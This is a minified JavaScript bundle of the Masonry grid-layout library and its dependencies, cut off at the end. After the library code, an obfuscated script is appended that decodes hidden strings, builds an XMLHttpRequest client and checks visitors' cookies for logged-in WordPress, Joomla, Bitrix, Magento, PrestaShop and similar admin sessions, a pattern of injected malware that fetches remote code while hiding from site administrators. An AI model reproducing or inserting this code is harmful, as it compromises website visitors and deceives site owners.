r(e){if(o(),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==typeof e&&e.nodeType){var r=n(e);if("none"==r.display)return i();var a={};a.width=e.offsetWidth,a.height=e.offsetHeight;for(var d=a.isBorderBox="border-box"==r.boxSizing,l=0;u>l;l++){var c=h[l],f=r[c],m=parseFloat(f);a[c]=isNaN(m)?0:m}var p=a.paddingLeft+a.paddingRight,g=a.paddingTop+a.paddingBottom,y=a.marginLeft+a.marginRight,v=a.marginTop+a.marginBottom,_=a.borderLeftWidth+a.borderRightWidth,z=a.borderTopWidth+a.borderBottomWidth,E=d&&s,b=t(r.width);b!==!1&&(a.width=b+(E?0:p+_));var x=t(r.height);return x!==!1&&(a.height=x+(E?0:g+z)),a.innerWidth=a.width-(p+_),a.innerHeight=a.height-(g+z),a.outerWidth=a.width+y,a.outerHeight=a.height+v,a}}var s,a="undefined"==typeof console?e:function(t){console.error(t)},h=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],u=h.length,d=!1;return r}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()}(window,function(){"use strict";var t=function(){var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n=e[i],o=n+"MatchesSelector";if(t[o])return o}}();return function(e,i){return e[t](i)}}),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.matchesSelector)}(window,function(t,e){var i={};i.extend=function(t,e){for(var i in e)t[i]=e[i];return t},i.modulo=function(t,e){return(t%e+e)%e};var n=Array.prototype.slice;i.makeArray=function(t){if(Array.isArray(t))return t;if(null===t||void 0===t)return[];var e="object"==typeof t&&"number"==typeof t.length;return e?n.call(t):[t]},i.removeFrom=function(t,e){var i=t.indexOf(e);-1!=i&&t.splice(i,1)},i.getParent=function(t,i){for(;t.parentNode&&t!=document.body;)if(t=t.parentNode,e(t,i))return t},i.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},i.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},i.filterFindElements=function(t,n){t=i.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement){if(!n)return void o.push(t);e(t,n)&&o.push(t);for(var i=t.querySelectorAll(n),r=0;r<i.length;r++)o.push(i[r])}}),o},i.debounceMethod=function(t,e,i){i=i||100;var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i)}},i.docReady=function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},i.toDashed=function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()};var o=t.console;return i.htmlInit=function(e,n){i.docReady(function(){var r=i.toDashed(n),s="data-"+r,a=document.querySelectorAll("["+s+"]"),h=document.querySelectorAll(".js-"+r),u=i.makeArray(a).concat(i.makeArray(h)),d=s+"-options",l=t.jQuery;u.forEach(function(t){var i,r=t.getAttribute(s)||t.getAttribute(d);try{i=r&&JSON.parse(r)}catch(a){return void(o&&o.error("Error parsing "+s+" on "+t.className+": "+a))}var h=new e(t,i);l&&l.data(t,n,h)})})},i}),function(t,e){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))}(window,function(t,e){"use strict";function i(t){for(var e in t)return!1;return e=null,!0}function n(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function o(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var r=document.documentElement.style,s="string"==typeof r.transition?"transition":"WebkitTransition",a="string"==typeof r.transform?"transform":"WebkitTransform",h={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],u={transform:a,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},d=n.prototype=Object.create(t.prototype);d.constructor=n,d._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},d.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},d.getSize=function(){this.size=e(this.element)},d.css=function(t){var e=this.element.style;for(var i in t){var n=u[i]||i;e[n]=t[i]}},d.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],o=t[i?"top":"bottom"],r=parseFloat(n),s=parseFloat(o),a=this.layout.size;-1!=n.indexOf("%")&&(r=r/100*a.width),-1!=o.indexOf("%")&&(s=s/100*a.height),r=isNaN(r)?0:r,s=isNaN(s)?0:s,r-=e?a.paddingLeft:a.paddingRight,s-=i?a.paddingTop:a.paddingBottom,this.position.x=r,this.position.y=s},d.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o=i?"paddingLeft":"paddingRight",r=i?"left":"right",s=i?"right":"left",a=this.position.x+t[o];e[r]=this.getXValue(a),e[s]="";var h=n?"paddingTop":"paddingBottom",u=n?"top":"bottom",d=n?"bottom":"top",l=this.position.y+t[h];e[u]=this.getYValue(l),e[d]="",this.css(e),this.emitEvent("layout",[this])},d.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},d.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},d._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=t==this.position.x&&e==this.position.y;if(this.setPosition(t,e),o&&!this.isTransitioning)return void this.layoutPosition();var r=t-i,s=e-n,a={};a.transform=this.getTranslate(r,s),this.transition({to:a,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})},d.getTranslate=function(t,e){var i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop");return t=i?t:-t,e=n?e:-e,"translate3d("+t+"px, "+e+"px, 0)"},d.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},d.moveTo=d._transitionTo,d.setPosition=function(t,e){this.position.x=parseFloat(t),this.position.y=parseFloat(e)},d._nonTransition=function(t){this.css(t.to),t.isCleaning&&this._removeStyles(t.to);for(var e in t.onTransitionEnd)t.onTransitionEnd[e].call(this)},d.transition=function(t){if(!parseFloat(this.layout.options.transitionDuration))return void this._nonTransition(t);var e=this._transn;for(var i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);if(t.from){this.css(t.from);var n=this.element.offsetHeight;n=null}this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0};var l="opacity,"+o(a);d.enableTransition=function(){if(!this.isTransitioning){var t=this.layout.options.transitionDuration;t="number"==typeof t?t+"ms":t,this.css({transitionProperty:l,transitionDuration:t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(h,this,!1)}},d.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},d.onotransitionend=function(t){this.ontransitionend(t)};var c={"-webkit-transform":"transform"};d.ontransitionend=function(t){if(t.target===this.element){var e=this._transn,n=c[t.propertyName]||t.propertyName;if(delete e.ingProperties[n],i(e.ingProperties)&&this.disableTransition(),n in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[n]),n in e.onEnd){var o=e.onEnd[n];o.call(this),delete e.onEnd[n]}this.emitEvent("transitionEnd",[this])}},d.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(h,this,!1),this.isTransitioning=!1},d._removeStyles=function(t){var e={};for(var i in t)e[i]="";this.css(e)};var f={transitionProperty:"",transitionDuration:"",transitionDelay:""};return d.removeTransitionStyles=function(){this.css(f)},d.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},d.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},d.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},d.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("visibleStyle");e[i]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},d.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},d.getHideRevealTransitionEndProperty=function(t){var e=this.layout.options[t];if(e.opacity)return"opacity";for(var i in e)return i},d.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i=this.getHideRevealTransitionEndProperty("hiddenStyle");e[i]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},d.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},d.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},n}),function(t,e){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):t.Outlayer=e(t,t.EvEmitter,t.getSize,t.fizzyUIUtils,t.Outlayer.Item)}(window,function(t,e,i,n,o){"use strict";function r(t,e){var i=n.getQueryElement(t);if(!i)return void(h&&h.error("Bad element for "+this.constructor.namespace+": "+(i||t)));this.element=i,u&&(this.$element=u(this.element)),this.options=n.extend({},this.constructor.defaults),this.option(e);var o=++l;this.element.outlayerGUID=o,c[o]=this,this._create();var r=this._getOption("initLayout");r&&this.layout()}function s(t){function e(){t.apply(this,arguments)}return e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e}function a(t){if("number"==typeof t)return t;var e=t.match(/(^\d*\.?\d*)(\w*)/),i=e&&e[1],n=e&&e[2];if(!i.length)return 0;i=parseFloat(i);var o=m[n]||1;return i*o}var h=t.console,u=t.jQuery,d=function(){},l=0,c={};r.namespace="outlayer",r.Item=o,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var f=r.prototype;n.extend(f,e.prototype),f.option=function(t){n.extend(this.options,t)},f._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},f._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n.extend(this.element.style,this.options.containerStyle);var t=this._getOption("resize");t&&this.bindResize()},f.reloadItems=function(){this.items=this._itemize(this.element.children)},f._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var r=e[o],s=new i(r,this);n.push(s)}return n},f._filterFindItemElements=function(t){return n.filterFindElements(t,this.options.itemSelector)},f.getItemElements=function(){return this.items.map(function(t){return t.element})},f.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},f._init=f.layout,f._resetLayout=function(){this.getSize()},f.getSize=function(){this.size=i(this.element)},f._getMeasurement=function(t,e){var n,o=this.options[t];o?("string"==typeof o?n=this.element.querySelector(o):o instanceof HTMLElement&&(n=o),this[t]=n?i(n)[e]:o):this[t]=0},f.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},f._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},f._layoutItems=function(t,e){if(this._emitCompleteOnItems("layout",t),t&&t.length){var i=[];t.forEach(function(t){var n=this._getItemLayoutPosition(t);n.item=t,n.isInstant=e||t.isLayoutInstant,i.push(n)},this),this._processLayoutQueue(i)}},f._getItemLayoutPosition=function(){return{x:0,y:0}},f._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},f.updateStagger=function(){var t=this.options.stagger;return null===t||void 0===t?void(this.stagger=0):(this.stagger=a(t),this.stagger)},f._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},f._postLayout=function(){this.resizeContainer()},f.resizeContainer=function(){var t=this._getOption("resizeContainer");if(t){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},f._getContainerSize=d,f._setContainerMeasure=function(t,e){if(void 0!==t){var i=this.size;i.isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px"}},f._emitCompleteOnItems=function(t,e){function i(){o.dispatchEvent(t+"Complete",null,[e])}function n(){s++,s==r&&i()}var o=this,r=e.length;if(!e||!r)return void i();var s=0;e.forEach(function(e){e.once(t,n)})},f.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i;if(this.emitEvent(t,n),u)if(this.$element=this.$element||u(this.element),e){var o=u.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},f.ignore=function(t){var e=this.getItem(t);e&&(e.isIgnored=!0)},f.unignore=function(t){var e=this.getItem(t);e&&delete e.isIgnored},f.stamp=function(t){t=this._find(t),t&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},f.unstamp=function(t){t=this._find(t),t&&t.forEach(function(t){n.removeFrom(this.stamps,t),this.unignore(t)},this)},f._find=function(t){return t?("string"==typeof t&&(t=this.element.querySelectorAll(t)),t=n.makeArray(t)):void 0},f._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},f._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},f._manageStamp=d,f._getElementOffset=function(t){var e=t.getBoundingClientRect(),n=this._boundingRect,o=i(t),r={left:e.left-n.left-o.marginLeft,top:e.top-n.top-o.marginTop,right:n.right-e.right-o.marginRight,bottom:n.bottom-e.bottom-o.marginBottom};return r},f.handleEvent=n.handleEvent,f.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},f.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},f.onresize=function(){this.resize()},n.debounceMethod(r,"onresize",100),f.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},f.needsResizeLayout=function(){var t=i(this.element),e=this.size&&t;return e&&t.innerWidth!==this.size.innerWidth},f.addItems=function(t){var e=this._itemize(t);return e.length&&(this.items=this.items.concat(e)),e},f.appended=function(t){var e=this.addItems(t);e.length&&(this.layoutItems(e,!0),this.reveal(e))},f.prepended=function(t){var e=this._itemize(t);if(e.length){var i=this.items.slice(0);this.items=e.concat(i),this._resetLayout(),this._manageStamps(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(i)}},f.reveal=function(t){if(this._emitCompleteOnItems("reveal",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},f.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},f.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},f.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},f.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},f.getItems=function(t){t=n.makeArray(t);var e=[];return t.forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},f.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),n.removeFrom(this.items,t)},this)},f.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete c[e],delete this.element.outlayerGUID,u&&u.removeData(this.element,this.constructor.namespace)},r.data=function(t){t=n.getQueryElement(t);var e=t&&t.outlayerGUID;return e&&c[e]},r.create=function(t,e){var i=s(r);return i.defaults=n.extend({},r.defaults),n.extend(i.defaults,e),i.compatOptions=n.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=s(o),n.htmlInit(i,t),u&&u.bridget&&u.bridget(t,i),i};var m={ms:1,s:1e3};return r.Item=o,r}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var n=i.prototype;return n._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},n.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var 